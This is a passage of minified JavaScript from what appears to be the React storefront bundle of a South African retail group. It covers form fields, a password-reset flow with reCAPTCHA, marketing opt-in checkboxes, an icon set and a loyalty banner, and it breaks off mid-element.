Y=(0,d.yK)(),X=(0,F.ST)(),[Q,J]=(0,i.useState)(A),[ee,te]=(0,i.useState)(!0),oe=ee?C.K3:C.dY,re="password"===s&&ee?"password":"password"===s?"text":s,ne=w.Z8.filter((e=>{const{iso2:t}=(0,w.ow)(e);return["za","bw","na","nl","ar","au","br","cn","fr","de","in","ie","it","jp","nz","pt","ru","sa","es","se","gb","us","mz","zw","ls","sz","zm","ke","ng","cd","il","ao","mw","eg","pl","fi","jm","gh","bb","be","ae","ch","ug","ph","tz"].includes(t)})),ae=((0,E.A)({key:"field"}),(0,w.m5)({defaultCountry:"za",defaultValue:Z,value:"",disableDialCodeAndPrefix:!0,disableDialCodePrefill:!1,forceDialCode:!1,onChange:e=>{N(e)}})),ie=o(93791).PhoneNumberUtil.getInstance(),le=o(93791).PhoneNumberFormat,se=o(93791).PhoneNumberType,[ce,de]=(0,i.useState)([]),pe=function(){var e=(0,a.Z)((function*(e,t){const o=t.target.value,r=e&&e.replace("c_","");o.length>=("suburb"===r?3:4)&&r&&me(r,o)}));return function(t,o){return e.apply(this,arguments)}}(),me=T()(((e,t)=>ue(e,t)),500),ue=function(){var e=(0,a.Z)((function*(e,t){try{const o=yield X.shopperBasketsCustom.getFareyeSuggestions({parameters:{c_type:e,c_query:t},body:{}});null!=o&&o.data&&(null==o?void 0:o.data.length)>0?de(o.data):de([])}catch(e){de([])}}));return function(t,o){return e.apply(this,arguments)}}();return(0,i.useEffect)((()=>{G(ce&&ce.length>0)}),[ce]),i.createElement(c.Qr,{name:e,disabled:U,control:D,rules:I,defaultValue:Z,render:({onChange:o,value:a,ref:c})=>{const d="function"==typeof W?W({value:a,onChange:o}):W,E=["switch"].includes(s)?{display:"flex",alignItems:"center",gap:2}:{};return i.createElement(m.NI,(0,n.Z)({id:t||e,isInvalid:P},E),!["checkbox","radio","switch"].includes(s)&&"hidden"!==s&&(l||i.createElement(m.lX,z,r,"password"===s&&"function"==typeof $&&i.createElement(u.zx,(0,n.Z)({variant:"link"},z,{_hover:{textDecoration:"none"},onClick:$}),"Forgot Password?"))),i.createElement(g.BZ,null,["text","password","email","tel","number"].includes(s)&&i.createElement(g.II,(0,n.Z)({ref:c,onChange:o,onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U})),"date"===s&&i.createElement(f.xu,{w:"full",sx:O({},d)},i.createElement(k(),{ref:c,showIcon:M,toggleCalendarOnIconClick:M,selected:a,dateFormat:"yyyy/MM/dd",placeholderText:"yyyy/mm/dd",onChange:o,minDate:(null==d?void 0:d.minDate)||new Date,maxDate:(null==d?void 0:d.maxDate)||!1,showMonthDropdown:(null==d?void 0:d.showMonthDropdown)||!1,showYearDropdown:(null==d?void 0:d.showYearDropdown)||!1})),"textarea"===s&&i.createElement(h.g,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A},d,{height:"auto"})),["phone"].includes(s)&&i.createElement(i.Fragment,null,i.createElement(f.xu,Y.inputFieldWrapper,i.createElement(w.PY,{preferredCountries:["za"],countries:ne,selectedCountry:ae.country.iso2,onSelect:e=>{ae.setCountry(e.iso2,{focusOnInput:!0});let t=ie.getExampleNumberForType(e.iso2.toUpperCase(),se.MOBILE),o=ie.format(t,le.NATIONAL);J("Mobile Number (ex: "+o+")")},renderButtonWrapper:({children:e,rootProps:t})=>i.createElement(u.zx,(0,n.Z)({},Y.inputButtonPhone,t),e)}),i.createElement(w.tj,{style:{border:"none",background:"transparent",fontSize:"16px"},dialCode:ae.country.dialCode,prefix:"+"}),i.createElement(g.II,(0,n.Z)({variant:"unstyled",placeholder:Q,type:"tel",color:"primary",value:ae.inputValue,onChange:ae.handlePhoneValueChange,ref:c,flex:1},d)))),"hidden"===s&&i.createElement("input",(0,n.Z)({ref:c,onChange:o,value:a,type:"hidden"},d)),"email"===s&&M&&i.createElement(g.Z8,B,i.createElement(C.bV,{boxSize:5})),"password"===s&&i.createElement(i.Fragment,null,i.createElement(g.xH,B,i.createElement(u.hU,{variant:"ghosted","aria-label":"Show password",icon:i.createElement(oe,{color:"gray.500",boxSize:6}),onClick:()=>te(!ee)})),M&&i.createElement(g.Z8,B,i.createElement(C.wi,{boxSize:5}))),"select"===s&&i.createElement(b.Ph,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A,height:"50px"},d),S.map((e=>i.createElement("option",{key:`${e.label}-${e.value}`,value:e.value},e.label)))),"checkbox"===s&&i.createElement(y.XZ,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),isChecked:a},d),"termsAndConditions"===e?i.createElement(f.xu,z,"I agree to the ",i.createElement(_.Z,{textDecoration:"underline",to:"/page/terms-conditions",target:"_blank"},"Terms & Conditions")):i.createElement(f.xu,z,l||r)),"switch"===s&&i.createElement(x.r,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),id:"save-address",isChecked:a,disabled:U,sx:{".chakra-switch__track":{_checked:{bg:"black"}}}},d)),"switch"===s&&i.createElement(m.lX,{htmlFor:"save-address",mb:"0",ml:2},l||r),"fareyeAutoComplete"===s&&i.createElement(v.J2,{matchWidth:!0,isOpen:ce&&ce.length>0,placement:"bottom-start",minW:"100%",maxW:"100%"},i.createElement(v.xo,null,i.createElement(g.II,(0,n.Z)({ref:c,onChange:t=>{o(t),pe(e,t)},onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U}))),i.createElement(v.yk,{width:"100%",maxH:"235px",overflowY:"auto",bg:"white",border:"1px solid #f5f5f5"},i.createElement(f.kC,{w:"full",flexDirection:"column",alignItems:"flex-start"},null==ce?void 0:ce.map((e=>i.createElement(f.xu,{borderBottom:"1px solid #f5f5f5",display:"flex",minH:"30px",w:"full",color:"#10111",lineHeight:"22px",px:4,py:2,key:`suburb-${(0,p.kC)(e.text)}`,value:(0,p.kC)(e.suburb),_hover:{backgroundColor:"#f5f5f5",cursor:"pointer"},onClick:t=>(e=>{V(e),de([])})(e)},(0,p.kC)(e.text))))))),R),P&&"hidden"!==s&&0==K&&i.createElement(m.J1,{color:"#ED1D24"},j&&i.createElement(C.aN,{boxSize:5,mr:2}),P.message),H)}})};A.propTypes={name:s().string,label:s().string,formLabel:s().any,type:s().oneOf(["text","textarea","number","password","email","phone","tel","select","checkbox","date","hidden","switch","fareyeAutoComplete"]),options:s().arrayOf(s().shape({label:s().string,value:s().any})),rules:s().object,error:s().shape({message:s().string}),placeholder:s().string,labelProps:s().PropTypes.object,inputProps:s().oneOfType([s().object,s().func]),inputIconProps:s().PropTypes.object,control:s().object,inputIcon:s().bool,errorIcon:s().bool,defaultValue:s().any,helpText:s().any,children:s().any,clickForgotPassword:s().func,onPaste:s().func,onFareyeAutoComplete:s().func,onFarEyePopoverToggle:s().func};const L=A},15030:(e,t,o)=>{"use strict";o.d(t,{Z:()=>A});var r=o(15861),n=o(45987),a=o(67294),i=o(33344),l=o(42283),s=o(82736),c=o(16933),d=o(87742),p=o(61250),m=o(45697),u=o.n(m),g=o(68527),f=o(6886),h=o(15193),b=o(7071),y=o(39731),x=o(61056),v=o(86896),C=o(64038);const w=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,v.Z)();return{resetToken:{name:`${o}resetToken`,label:r({defaultMessage:[{type:0,value:"Reset Token"}],id:"use_update_password_fields.label.reset_token"}),defaultValue:"",type:"text",rules:{required:r({defaultMessage:[{type:0,value:"Please enter your reset token."}],id:"use_update_password_fields.error.required_token"})},error:t[`${o}resetToken`],control:e,inputIcon:!1,errorIcon:!0,autoComplete:"one-time-code"},password:{name:`${o}password`,label:r({defaultMessage:[{type:0,value:"New Password"}],id:"use_update_password_fields.label.new_password"}),type:"password",defaultValue:"",rules:{required:r({defaultMessage:[{type:0,value:"Please provide a new password."}],id:"use_update_password_fields.error.required_new_password"}),validate:{hasMinChars:e=>(0,C.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_update_password_fields.error.minimum_characters"}),hasUppercase:e=>(0,C.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_update_password_fields.error.uppercase_letter"}),hasLowercase:e=>(0,C.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_update_password_fields.error.lowercase_letter"}),hasNumber:e=>(0,C.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_update_password_fields.error.contain_number"}),hasSpecialChar:e=>(0,C.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_update_password_fields.error.special_character"})}},error:t[`${o}password`],control:e,inputIcon:!0,errorIcon:!0,autoComplete:"new-password"}}}({form:e,prefix:t}),r=e.watch("password");return a.createElement(g.Kq,{spacing:5},a.createElement(g.Kq,null,a.createElement(x.Z,o.resetToken)),a.createElement(g.Kq,{spacing:3,pb:3},a.createElement(x.Z,o.password),a.createElement(b.Z,{value:r},a.createElement(g.Kq,null,a.createElement(g.xv,{fontSize:"sm",lineHeight:4,color:"#101111"},"Passwords must contain the following:")))))};w.propTypes={form:u().object.isRequired,prefix:u().string};const S=w;var k=o(77678),E=o(5748),F=o(22866),I=o(4813);const T=({onSuccess:e,codeVerifier:t,clickSignIn:o=E.ZT,clickCancel:n=E.ZT,form:l})=>{var c,p;(0,i.yK)();const{site:m}=(0,d.Z)(),u=(0,F.Z)(),b=(0,s.Z)(),x=(0,I.p)(),v=(0,a.useRef)(),[C,w]=(0,a.useState)({googleRecaptchaKey:"6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"});(0,a.useEffect)((0,r.Z)((function*(){!E.sk&&b.isInitialized&&T()})),[E.sk,b.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield u.sitePreferences();Object.hasOwn(e,"googleRecaptchaKey")||(e.googleRecaptchaKey="6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"),w(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var o=(0,r.Z)((function*({password:o,resetToken:r}){try{yield b.resetPasswordWithToken(o,r,t,v.current.getValue()),v.current.reset(),x({title:"Your password has been reset",status:"success",isClosable:!0}),e()}catch(e){v.current.reset(),l.setError("global",{type:"manual",message:e.message})}}));return function(e){return o.apply(this,arguments)}}();return a.createElement(g.Kq,{spacing:6},a.createElement(g.Kq,{spacing:4,marginBottom:2},a.createElement(g.xv,{color:"#10111"},"Please enter the reset token we sent to your email address and a new password which meets the minimum requirements.")),a.createElement("form",{onSubmit:l.handleSubmit(_),autoComplete:"off",noValidate:!0},a.createElement(g.Kq,{spacing:4},!(null!==(c=l.errors)&&void 0!==c&&c.global)&&a.createElement(f.bZ,{status:"success",bg:"#E8F8EB",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#4F8F59",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#4F8F59",lineHeight:1.6,w:"full"},"If your email address has been registered you will receive an email with a token to reset your password. It might take a couple of minutes to reach your account, but please check your junk mail if you don’t receive it.")),(null===(p=l.errors)||void 0===p?void 0:p.global)&&a.createElement(f.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#94080A",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},l.errors.global.message)),a.createElement(S,{form:l}),C&&C.googleRecaptchaKey&&a.createElement(g.xu,{alignSelf:"center"},a.createElement(k.Z,{ref:v,sitekey:C.googleRecaptchaKey})),a.createElement(g.Kq,{direction:["column","row"],spacing:4},a.createElement(h.zx,{key:"update-passward-button-cancel",flex:["none",1],size:"md",fontWeight:"bold",site:m.id,variant:"outline-v2",onClick:n},"Cancel"),a.createElement(h.zx,{key:"update-passward-button-save",flex:["none",1],type:"submit",site:m.id,variant:"primary",size:"md",fontWeight:"bold",isLoading:l.formState.isSubmitting,onClick:()=>l.clearErrors("global"),mb:4},l.formState.isSubmitting?"Loading...":"Save")))))};T.propTypes={form:u().object,prefix:u().string,submitForm:u().func,clickSignIn:u().func};const _=T,P=["onSuccess","onCancel"],O=e=>{let{onSuccess:t=E.ZT,onCancel:o=E.ZT}=e;(0,n.Z)(e,P);const{site:m}=(0,d.Z)(),u=(0,i.jC)("Authentication",{variant:`${m.id}`}),g=(0,c.Z)(),f=(0,s.Z)(),h=(0,l.cI)(),b=(0,l.cI)(),[y,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(),w=function(){var e=(0,r.Z)((function*({email:e}){try{const t=yield f.getResetPasswordToken(e);C(t)}catch(e){h.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();return a.createElement(a.Fragment,null,a.createElement(i.Fo,{value:u},!v&&a.createElement(p.Z,{form:h,submitForm:w,showExpiredPasswordMsg:y,clickSignIn:()=>g("/account/login")}),v&&a.createElement(_,{onSuccess:t,codeVerifier:v,form:b,clickCancel:o})))};O.propTypes={};const A=O},12289:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(64572),d=o(87742);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,c.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var u=o(61056);const g=({form:e,prefix:t=""})=>{const o=(0,l.yK)(),{site:a}=(0,d.Z)(),i=(a.id,function({form:{control:e,errors:t},prefix:o=""}){const{site:r}=(0,d.Z)(),n=(0,l.yK)();return{cumAddToEmailList:{id:`${o}CumAddToEmailList`,name:`${o}CumAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToEmailList:{id:`${o}KwayAddToEmailList`,name:`${o}KwayAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToEmailList:{id:`${o}PtAddToEmailList`,name:`${o}PtAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToEmailList:{id:`${o}OkAddToEmailList`,name:`${o}OkAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToEmailList:{id:`${o}LcAddToEmailList`,name:`${o}LcAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},cumAddToSMSList:{id:`${o}CumAddToSMSList`,name:`${o}CumAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToSMSList:{id:`${o}KwayAddToSMSList`,name:`${o}KwayAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToSMSList:{id:`${o}PtAddToSMSList`,name:`${o}PtAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToSMSList:{id:`${o}OkAddToSMSList`,name:`${o}OkAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToSMSList:{id:`${o}LcAddToSMSList`,name:`${o}LcAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)}}}({form:e,prefix:t}));return n.createElement(s.Kq,{spacing:4,paddingY:4},n.createElement(s.X6,(0,r.Z)({as:"h5"},o.optInMarketingTitle),"Which of our brands would you like to hear from?"),n.createElement(s.Kq,{spacing:4},n.createElement(s.kC,(0,r.Z)({alignItems:"center",gap:4},o.optInMarketingSubTitle),n.createElement(s.xu,{flex:1,width:"full",maxWidth:{base:"50%",lg:"45%"}}),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"Email"),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"SMS")),n.createElement(f,{brand:"Cape Union Mart",emailField:i.cumAddToEmailList,smsField:i.cumAddToSMSList}),n.createElement(f,{brand:"Poetry",emailField:i.ptAddToEmailList,smsField:i.ptAddToSMSList}),n.createElement(f,{brand:"Old Khaki",emailField:i.okAddToEmailList,smsField:i.okAddToSMSList}),n.createElement(f,{brand:"Last Chance",emailField:i.lcAddToEmailList,smsField:i.lcAddToSMSList})))};g.propTypes={form:i().object.isRequired,prefix:i().string};const f=({brand:e,emailField:t,smsField:o})=>n.createElement(s.kC,{alignItems:"center",gap:4},n.createElement(s.xu,{color:"#101111",width:"full",flex:1,maxWidth:{base:"50%",lg:"45%"}},e),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,t))),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,o)))),h=g},7071:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(44012),s=o(33344),c=o(68527),d=o(39731),p=o(64038);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const u=({isValid:e,site:t="CUM",children:o})=>{const a=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({ml:e?"-2px":"-1px",mr:e?"9px":"10px",boxSize:e?4:"14px",border:e?"none":"1px solid",color:e?"PT"===t?"#CAA194":"#101111":"white"},(0,s.yK)().inputPasswordRequirement);return n.createElement(c.kC,{align:"flex-start"},n.createElement(d.rE,a),n.createElement(c.xv,{fontSize:"sm",lineHeight:4},o))};u.propTypes={isValid:i().bool,children:i().any};const g=({value:e,site:t,children:o})=>{const r=(0,p.u)(e);return n.createElement(c.Kq,{spacing:6},o,n.createElement(c.Kq,{spacing:2},n.createElement(u,{isValid:r.hasMinChars,site:t},n.createElement(l.Z,{id:"password_requirements.error.eight_letter_minimum",defaultMessage:[{type:0,value:"8 characters"}]})),n.createElement(u,{isValid:r.hasNumber,site:t},n.createElement(l.Z,{defaultMessage:[{type:0,value:"One number [0-9]"}],id:"password_requirements.error.one_number"})),n.createElement(u,{isValid:r.hasLowercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_lowercase_letter",defaultMessage:[{type:0,value:"One lowercase character [a-z]"}]})),n.createElement(u,{isValid:r.hasUppercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_uppercase_letter",defaultMessage:[{type:0,value:"One uppercase character [A-Z]"}]})),n.createElement(u,{isValid:r.hasSpecialChar,site:t},"One special character [!“#$%&‘()*+,-./:;<=>?@^_`{|}~”]")))};g.propTypes={value:i().string,children:i().node};const f=g},39731:(e,t,o)=>{"use strict";o.d(t,{$D:()=>ot,AM:()=>ge,Aw:()=>he,Ay:()=>ee,B8:()=>se,EY:()=>pt,F9:()=>mt,G:()=>qe,GO:()=>gt,Go:()=>je,HV:()=>Q,Il:()=>Ke,Jx:()=>ct,K3:()=>Re,LT:()=>U,Ml:()=>N,Oc:()=>V,Od:()=>st,Og:()=>yt,Pw:()=>de,Q1:()=>Y,QH:()=>He,Qx:()=>ft,Rk:()=>ht,Sr:()=>fe,Tw:()=>Ge,Uq:()=>be,Vq:()=>ce,W1:()=>_e,W2:()=>Ne,W6:()=>ze,WB:()=>rt,Wl:()=>G,XC:()=>ie,XF:()=>Ie,XH:()=>Ve,XT:()=>Ee,_t:()=>we,aA:()=>pe,aB:()=>bt,aN:()=>xe,au:()=>et,bK:()=>ut,bV:()=>at,bZ:()=>Ze,bg:()=>Ae,cO:()=>Oe,dY:()=>$e,e0:()=>Xe,ez:()=>nt,f1:()=>lt,fr:()=>q,fz:()=>Me,g8:()=>le,gZ:()=>dt,h_:()=>Ue,hb:()=>We,hs:()=>me,i7:()=>De,iz:()=>xt,jg:()=>Fe,lo:()=>re,mB:()=>ve,nQ:()=>te,nZ:()=>Je,pO:()=>Se,qW:()=>Qe,r7:()=>tt,rE:()=>oe,sI:()=>Be,su:()=>Pe,sz:()=>ye,tM:()=>it,uY:()=>ue,v4:()=>ne,vj:()=>X,wh:()=>J,wi:()=>Ce,wl:()=>ke,wy:()=>ae,xA:()=>Ye,xV:()=>Te,yj:()=>Le,zM:()=>K});var r=o(87462),n=o(67294),a=o(33344),i=o(10894),l=o(10830),s=o.n(l),c=o(74503),d=o.n(c),p=o(66794),m=o.n(p),u=o(22794),g=o.n(u),f=o(74474),h=o.n(f),b=o(93775),y=o.n(b),x=o(58662),v=o.n(x),C=o(32685),w=o.n(C),S=o(52949),k=o.n(S),E=o(92573),F=o.n(E),I=o(62843),T=o.n(I),_=o(11827),P=o.n(_),O=o(20748),A=o.n(O),L=o(84856),z=o.n(L),W=o(2129),B=o.n(W),D=o(22412),M=o.n(D),j=o(59945),Z=o.n(j),H=o(22602),R=o.n(H);s().viewBox=s().viewBox||"0 0 38 22",d().viewBox=d().viewBox||"0 0 114 66",m().viewBox=m().viewBox||"0 0 164 99",g().viewBox=g().viewBox||"0 0 114 29",h().viewBox=h().viewBox||"0 0 90 52",y().viewBox=y().viewBox||"0 0 178 66",v().viewBox=v().viewBox||"0 0 41 24",w().viewBox=w().viewBox||"0 0 38 22",k().viewBox=k().viewBox||"0 0 16 21",F().viewBox=F().viewBox||"0 0 38 22",T().viewBox=T().viewBox||"0 0 80 20",P().viewBox=P().viewBox||"0 0 21 20",A().viewBox=A().viewBox||"0 0 38 22",z().viewBox=z().viewBox||"0 0 62 19",B().viewBox=B().viewBox||"0 0 748.96 600",R().viewBox=R().viewBox||"0 0 62 19",M().viewBox=M().viewBox||"0 0 77 19",Z().viewBox=Z().viewBox||"0 0 77 19";const $=(e,t)=>{const o=e.toLowerCase().replace(/(?:^|[\s-/])\w/g,(e=>e.toUpperCase())).replace(/-/g,""),l=(0,n.forwardRef)(((o,l)=>{const s=(0,a.Fg)(),{baseStyle:c}=s.components.Icon;return n.createElement(i.JO,(0,r.Z)({ref:l},c,t,o),n.createElement("use",{role:"presentation",xlinkHref:`#${e}`}))}));return l.displayName=`${o}Icon`,l},U=$("cc-amex",{viewBox:s().viewBox}),K=$("alert"),q=$("account"),N=$("account-lc"),V=$("brand-logo",{viewBox:d().viewBox}),G=$("brand-logo-ok",{viewBox:m().viewBox}),Y=$("brand-logo-ok-mobile",{viewBox:h().viewBox}),X=$("brand-logo-pt",{viewBox:g().viewBox}),Q=$("brand-logo-lc",{viewBox:y().viewBox}),J=$("basket"),ee=$("basket-lc"),te=$("check"),oe=$("check-circle"),re=$("check-circle-v2"),ne=$("chevron-down"),ae=$("chevron-left"),ie=$("chevron-right"),le=$("chevron-up"),se=$("cc-cvv",{viewBox:v().viewBox}),ce=($("dashboard"),$("cc-discover",{viewBox:w().viewBox})),de=($("figma-logo"),$("filter"),$("filter-v2")),pe=$("file"),me=($("flag-ca"),$("flag-us"),$("flag-gb")),ue=$("flag-fr"),ge=$("flag-it"),fe=$("flag-cn"),he=$("flag-jp"),be=($("github-logo"),$("hamburger")),ye=$("info"),xe=$("warning"),ve=($("like"),$("lock")),Ce=$("lock-v2"),we=$("location"),Se=($("payment"),$("paypal-icon",{viewBox:T().viewBox}),$("plug"),$("plus")),ke=$("plus-circle"),Ee=$("cc-mastercard",{viewBox:F().viewBox}),Fe=$("mobicred-icon",{viewBox:z().viewBox}),Ie=$("float-icon",{viewBox:B().viewBox}),Te=$("receipt"),_e=$("search"),Pe=($("social-facebook"),$("social-instagram"),$("social-pinterest",{viewBox:P().viewBox}),$("social-twitter")),Oe=$("social-youtube"),Ae=$("social-facebook-c"),Le=$("social-facebook-v2"),ze=$("social-instagram-c"),We=$("social-instagram-v2"),Be=$("social-twitter-c"),De=$("social-youtube-c"),Me=$("sort"),je=$("signout"),Ze=$("signout-lc"),He=($("user"),$("cc-visa",{viewBox:A().viewBox})),Re=$("visibility"),$e=$("visibility-off"),Ue=$("heart"),Ke=$("heart-lc"),qe=$("heart-solid"),Ne=$("heart-solid-white"),Ve=$("trash"),Ge=$("close"),Ye=$("close-overlay"),Xe=$("arrow"),Qe=$("phone"),Je=($("payjustnow-icon",{viewBox:M().viewBox}),$("payjustnow-gray-icon",{viewBox:Z().viewBox})),et=$("payflex-icon",{viewBox:R().viewBox}),tt=$("star"),ot=$("star-half"),rt=$("star-empty"),nt=$("star-empty-bordered"),at=$("mail-icon"),it=$("delivery"),lt=$("delivery"),st=$("expedited-delivery"),ct=$("collect"),dt=$("logout"),pt=$("myorders"),mt=$("myprofile"),ut=$("myrewards"),gt=$("mywishlist"),ft=$("shipping"),ht=$("clear"),bt=$("credit-card"),yt=($("rewards"),$("gift")),xt=$("apple-pay")},39080:(e,t,o)=>{"use strict";o.d(t,{Z:()=>u});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(68527),c=o(73727),d=o(87742);const p=["href","to","useNavLink","isSfra"],m=a.forwardRef(((e,t)=>{let{href:o,to:i,useNavLink:l=!1,isSfra:m=!1}=e,u=(0,n.Z)(e,p);const g=i||o,{buildUrl:f}=(0,d.Z)();return a.createElement(a.Fragment,null,m&&a.createElement(s.rU,(0,r.Z)({},u,{href:g,ref:t})),!m&&a.createElement(s.rU,(0,r.Z)({as:l?c.NavLink:c.Link},l&&{exact:!0},u,{to:g,ref:t})))}));m.displayName="Link",m.propTypes={href:l().string,to:l().string,useNavLink:l().bool,isSfra:l().bool};const u=a.memo(m)},34093:(e,t,o)=>{"use strict";o.d(t,{Z:()=>d});var r=o(87462),n=o(67294),a=o(68527),i=o(49609),l=o(45697),s=o.n(l);const c=({wrapperStyles:e={},spinnerStyles:t={}})=>n.createElement(a.xu,(0,r.Z)({position:"fixed",top:"0",left:"0",right:"0",bottom:"0",height:"100vh",width:"100vw",background:"blackAlpha.700",zIndex:"12000"},e),n.createElement(i.$,(0,r.Z)({"data-testid":"loading",position:"absolute",top:"50%",left:"50%",ml:"-1.5em",mt:"-1.5em",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"white",size:"xl",zIndex:"13000"},t)));c.propTypes={wrapperStyles:s().object,spinnerStyles:s().object};const d=c},2946:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(97375),d=o(68527),p=o(6886),m=o(15193),u=o(42283),g=o(87742),f=(o(47335),o(82736)),h=o(16933),b=o(39731),y=o(34651),x=o(88871),v=o(5748);const C=({useLinks:e,clickSignIn:t=v.ZT,clickCreateAccount:o=v.ZT})=>{const n=(0,s.yK)();return a.createElement(d.xu,n.loyaltyContainer,a.createElement(d.xu,n.loyaltyMainContent,a.createElement(y.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,x.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(d.xu,n.loyaltyText,a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(d.xu,{as:"span"}," or 